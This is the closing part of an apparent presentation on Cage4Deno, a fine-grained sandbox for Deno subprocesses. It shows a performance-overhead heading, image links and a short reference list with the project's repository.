

#### Performance overhead on *cat* varying ruleset size



#### References

- 1. Cage4Deno: A Fine-Grained Sandbox for Deno Subprocesses, *Conference Paper*
- 2. Enhancing the security of WebAssembly runtimes using Linux Security Modules, *Poster*
- 3. Check our git repository:<https://github.com/unibg-seclab/cage4deno>

Thank you!